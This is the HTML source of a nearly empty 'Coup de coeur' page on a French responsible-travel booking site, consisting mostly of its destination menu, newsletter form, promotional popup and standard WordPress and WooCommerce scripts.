		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
		<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-807"><a href="https://www.yourlocaleye.com/destination/bali/">Bali</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3269"><a href="https://www.yourlocaleye.com/destination/belitung/">Belitung</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-1268"><a href="https://www.yourlocaleye.com/destination/java/">Java</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3946"><a href="https://www.yourlocaleye.com/destination/labuan-bajo/">Labuan Bajo</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-1269"><a href="https://www.yourlocaleye.com/destination/lombok/">Lombok</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-2172"><a href="https://www.yourlocaleye.com/destination/sulawesi/">Sulawesi&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
			<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->				<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2073"><a href="https://www.yourlocaleye.com/destination/toraja/">Toraja</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2069"><a href="https://www.yourlocaleye.com/destination/wakatobi/">Wakatobi</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3823"><a href="https://www.yourlocaleye.com/destination/sumatra/">Sumatra</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2827"><a href="https://www.yourlocaleye.com/destination/islande/">Islande</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-2062"><a href="https://www.yourlocaleye.com/destination/italie/">Italie&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
		<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3483"><a href="https://www.yourlocaleye.com/destination/piemonte/">Piemonte</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3484"><a href="https://www.yourlocaleye.com/destination/veneto/">Veneto</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2063"><a href="https://www.yourlocaleye.com/destination/jordanie/">Jordanie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-3267"><a href="https://www.yourlocaleye.com/destination/maroc/">Maroc&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
		<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3268"><a href="https://www.yourlocaleye.com/destination/marrakech/">Marrakech</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2070"><a href="https://www.yourlocaleye.com/destination/mongolie/">Mongolie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2060"><a href="https://www.yourlocaleye.com/destination/oman/">Oman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2291"><a href="https://www.yourlocaleye.com/destination/ouzbekistan/">Ouzbékistan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-4087"><a href="https://www.yourlocaleye.com/destination/philippine/">Philippine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2066"><a href="https://www.yourlocaleye.com/destination/portugal/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2065"><a href="https://www.yourlocaleye.com/destination/tanzanie/">Tanzanie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2820"><a href="https://www.yourlocaleye.com/destination/vietnam/">Vietnam</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-458"><a href="https://www.yourlocaleye.com/categorie-produit/non-classe/">Thématiques&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-679"><a href="https://www.yourlocaleye.com/categorie-produit/artisanat/">Artisanat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-680"><a href="https://www.yourlocaleye.com/categorie-produit/bien-etre/">Bien-être</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-681"><a href="https://www.yourlocaleye.com/categorie-produit/culture-et-patrimoine/">Culture &amp; Patrimoine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-682"><a href="https://www.yourlocaleye.com/categorie-produit/en-famille/">En famille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-683"><a href="https://www.yourlocaleye.com/categorie-produit/gastronomie/">Gastronomie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684"><a href="https://www.yourlocaleye.com/categorie-produit/nature-et-sport/">Nature &amp; Sport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.yourlocaleye.com/exploracteurs/">Devenez Explor’acteurs !</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3829"><a href="https://www.yourlocaleye.com/my-apps/">Applications Mobiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.yourlocaleye.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.yourlocaleye.com/contact/">Contact</a></li>
</ul>            </div>
        </div>
    </div>
<main id="primary">
    <section class="section content-section">
        <div class="container">
            <h1>Coup de coeur</h1>        </div>
    </section>
    </main>
<footer id="colophon">
    <div class="container">
        <div class="row row-1">
            <div class="col-md">
                <div class="widget">
                    <a href="https://www.yourlocaleye.com" rel="home" title="Accueil du site">
                        <img src="https://www.yourlocaleye.com/wp-content/themes/yle/img/logo-Your-Local-Eye-bottom.webp" alt="Logo Your Local Eye" width="100">
                    </a>
                </div>
            </div>
			                    <div class="col-md">
                        <div class="widget">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Pages</h3><div class="menu-footer-colonne-1-container"><ul id="menu-footer-colonne-1" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.yourlocaleye.com/contact/">Contact</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.yourlocaleye.com/conditions-generales-de-vente/">Conditions générales de vente</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://www.yourlocaleye.com/rgpd/">RGPD</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://www.yourlocaleye.com/faq/">FAQ</a></li>
</ul></div></aside>                        </div>
                    </div>
					                    <div class="col-md">
                        <div class="widget">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Woo</h3><div class="menu-footer-colonne-2-container"><ul id="menu-footer-colonne-2" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.yourlocaleye.com/boutique/">Boutique</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.yourlocaleye.com/panier/">Panier</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.yourlocaleye.com/commander/">Validation de commande</a></li>
</ul></div></aside>                        </div>
                    </div>
					                    <div class="col-md">
                        <div class="widget">
							<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Suivez-nous</h3></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.instagram.com/your.local.eye/"><img width="300" height="300" src="https://www.yourlocaleye.com/wp-content/uploads/2024/06/2048px-Instagram_icon-300x300.png" class="image wp-image-474  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.yourlocaleye.com/wp-content/uploads/2024/06/2048px-Instagram_icon-300x300.png 300w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/2048px-Instagram_icon-1024x1024.png 1024w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/2048px-Instagram_icon-150x150.png 150w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/2048px-Instagram_icon-768x768.png 768w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/2048px-Instagram_icon-1536x1536.png 1536w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/2048px-Instagram_icon-512x512.png 512w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/2048px-Instagram_icon-600x600.png 600w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/2048px-Instagram_icon-100x100.png 100w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/2048px-Instagram_icon.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-3" class="widget widget_media_image"><a href="https://www.facebook.com/yourlocaleyevaucluse"><img width="300" height="300" src="https://www.yourlocaleye.com/wp-content/uploads/2024/06/logoFacebook-300x300.png" class="image wp-image-481  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.yourlocaleye.com/wp-content/uploads/2024/06/logoFacebook-300x300.png 300w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/logoFacebook-150x150.png 150w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/logoFacebook-100x100.png 100w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/logoFacebook.png 480w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://www.youtube.com/@yourlocaleye"><img width="300" height="208" src="https://www.yourlocaleye.com/wp-content/uploads/2024/06/logoYoutube-300x208.png" class="image wp-image-482  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.yourlocaleye.com/wp-content/uploads/2024/06/logoYoutube-300x208.png 300w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/logoYoutube-600x415.png 600w, https://www.yourlocaleye.com/wp-content/uploads/2024/06/logoYoutube.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside>                        </div>
                    </div>
					                    <div class="col-md">
                        <div class="widget">
							<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Newsletter</h3><div class="textwidget custom-html-widget">
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://www.yourlocaleye.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Your email address is invalid">
                <input type="hidden" name="sib_security" value="408acbe213">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					Tous les bons plans pour voyager différemment rien que pour vous ? 
Chaque mois, Your Local Eye vous offre de l’actualité sur le tourisme durable, des bons plans par destinations, des vlogs en 360° pour voyager même à la maison… De quoi préparer vos prochaines vacances de manière responsable !
<p class="sib-LASTNAME-area"> 
    <label class="sib-LASTNAME-area">Nom*</label> 
    <input type="text" class="sib-LASTNAME-area" name="LASTNAME" required="required"> 
</p>
<p class="sib-FIRSTNAME-area"> 
    <label class="sib-FIRSTNAME-area">Prénom*</label> 
    <input type="text" class="sib-FIRSTNAME-area" name="FIRSTNAME" required="required"> 
</p>
<p class="sib-email-area"> 
    <label class="sib-email-area">E-mail*</label> 
    <input type="email" class="sib-email-area" name="email" placeholder="" value="" required="required"> 
</p>
<p> 
    <input type="submit" class="sib-default-btn" name="submit" value="S'inscrire"> 
</p>

				</div>
			</form>
			<style>
				form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div></aside>                        </div>
                    </div>
					        </div>
        <div class="row row-2 justify-content-center">
            <div class="col-auto">
                <div class="widget">
                    <span>Nos autres sites Internet</span>
					<div class="menu-menu-horizontal-tout-en-bas-des-pages-container"><ul id="menu-menu-horizontal-tout-en-bas-des-pages" class="nav"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a target="_blank" href="https://www.bestoftours.co.uk/">Best of Tours</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a target="_blank" href="https://www.bestoftoursindonesia.com/">Best of Tours Indonesia</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a target="_blank" href="https://www.bot-events.com">BOT Events</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a target="_blank" href="https://boticonline.com/">Boticonline</a></li>
<li id="menu-item-3069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3069"><a href="https://botler360.com/">Botler</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a target="_blank" href="https://www.le-teletravail.com/">Le Télétravail</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a target="_blank" href="https://mydeskaway.com/">My Desk Away</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a target="_blank" href="https://myteletravel.com/">My Teletravel</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a target="_blank" href="https://trobelai.com/">TrobelAI</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yle/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start of digital hawk chatbot -->
<link rel="stylesheet" href="https://chatbot-bestoftours.fly.dev/chatbot.css">
<script src="https://chatbot-bestoftours.fly.dev/chatbot.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        if (typeof DigitalHawkChatbot === 'function') {
            window.DigitalHawkChatbot_id = 'wj9stId9OU10t9VcX1nm';
            window.DigitalHawkChatbot_baseUrl = 'https://chatbot-bestoftours.fly.dev/';
            const digitalhawk_chatbot_container = document.createElement('div');
            digitalhawk_chatbot_container.id = 'digitalhawk-chatbot-container';
            document.body.appendChild(digitalhawk_chatbot_container);
            DigitalHawkChatbot('#digitalhawk-chatbot-container');
        }
    });
</script>
<!-- End of digital hawk chatbot -->	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-swing mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="show_welcomebar_next_visit" data-show-success-message="">
		<div class="mysticky-welcomebar-fixed-wrap ">
			<div class="mysticky-welcomebar-content">			
				<p>Et si votre prochain cadeau 🎁 devenait un souvenir inoubliable ?</p>
			</div>

			
			<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-border3 " >
				
				<a href="https://tally.so/r/yPMerB" >✨ J'offre un bon cadeau				</a>
			</div> 
		

	


						<span class="mysticky-welcomebar-close" style="color:#000000">X</span>		
		</div>
	</div>
	<!-- POP-UP YLE -->
<div id="popup-yle" style="display: none;">
  <div id="popup-overlay"></div>
  <div id="popup-content">
    <img src="https://acs.prod-projet.com/wp-content/uploads/2025/03/Bons-plans-exclusifs-voyages-responsables-Ne-passez-pas-a-cote-.png" alt="Bons plans exclusifs & voyages responsables" />
    <a href="https://tally.so/r/nPrpaQ" target="_blank" id="popup-button">🔥 Je souhaite rejoindre la tribu</a>
    <span id="popup-close">&times;</span>
  </div>
</div>

<style>
  #popup-yle {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 9999;
  }

  #popup-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
  }

  #popup-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    padding: 1.5rem;
    border-radius: 20px;
    text-align: center;
    max-width: 500px;
    box-shadow: 0 0 20px rgba(0,0,0,0.2);
  }

  #popup-content img {
    max-width: 100%;
    height: auto;
    border-radius: 12px;
    margin-bottom: 1rem;
  }

  #popup-button {
    display: inline-block;
    background-color: #3BAF47;
    color: white;
    font-family: 'Poppins', sans-serif;
    font-weight: bold;
    font-size: 1rem;
    padding: 0.8rem 1.5rem;
    border-radius: 40px;
    text-decoration: none;
    transition: background 0.3s ease;
  }

  #popup-button:hover {
    background-color: #79C152;
  }

  #popup-close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 24px;
    font-weight: bold;
    cursor: pointer;
    color: #000;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    // Affiche le pop-up après 5 secondes si pas déjà vu
    if (!sessionStorage.getItem("popupDisplayed")) {
      setTimeout(function () {
        document.getElementById("popup-yle").style.display = "block";
        sessionStorage.setItem("popupDisplayed", "true");
      }, 5000);
    }

    // Fermer le pop-up
    document.getElementById("popup-close").addEventListener("click", function () {
      document.getElementById("popup-yle").style.display = "none";
    });

    document.getElementById("popup-overlay").addEventListener("click", function () {
      document.getElementById("popup-yle").style.display = "none";
    });
  });
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.yourlocaleye.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="linguise_woocommerce_cart_fragments-js-after">
/* <![CDATA[ */
try {
            jQuery(document).ready(function($) {

                if (typeof wc_cart_fragments_params === "undefined") {
                    return false;
                }

                if (typeof linguise_configs !== "undefined" && typeof linguise_configs.vars !== "undefined" && typeof linguise_configs.vars.configs !== "undefined" && typeof linguise_configs.vars.configs.current_language === "undefined") {
                    return;
                }

                // Fix the blinking cart icon when the network is slow
                var wc_fragments = sessionStorage.getItem( wc_cart_fragments_params.fragment_name );
                if (wc_fragments) {
                    wc_fragments = JSON.parse( wc_fragments );
                    delete wc_fragments["a.cart-contents"];
                    sessionStorage.setItem( wc_cart_fragments_params.fragment_name, JSON.stringify(wc_fragments) );
                }

                // Get mini cart based on current language without timeout
                var $fragment_refresh = {
                    url: wc_cart_fragments_params.wc_ajax_url.toString().replace( "%%endpoint%%", "get_refreshed_fragments" ),
                    type: "GET",
                    data: {
                        time: new Date().getTime()
                    },
                    success: function( data ) {
                        if ( data && data.fragments ) {
            
                            $.each( data.fragments, function( key, value ) {
                                $( key ).replaceWith( value );
                            });

                            sessionStorage.setItem( wc_cart_fragments_params.fragment_name, JSON.stringify( data.fragments ) );
                        }
                    },
                    error: function() {
                        $( document.body ).trigger( "wc_fragments_ajax_error" );
                    }
                };
            
                $.ajax( $fragment_refresh );
            });
        } catch (e) {
            console.warn(e);
        }
//# sourceURL=linguise_woocommerce_cart_fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://www.yourlocaleye.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"8357927a3b"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/js/app.js?ver=6.9" id="gwp-app-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/js/tooltip.js?ver=0.1" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/js/functions.js?ver=0.1" id="gwp-functions-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/js/bootstrap.min.js?ver=5.3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/js/swiper.min.js?ver=11.1.1" id="swiper.min-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/js/drilldown.min.js?ver=1.1.1" id="drilldown.min-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/js/lightgallery.min.js?ver=1.4.1-beta.0" id="lightgallery.min-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/js/scripts.js?ver=6.9" id="yle-scripts-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.yourlocaleye.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" data-wp-strategy="defer"></script>
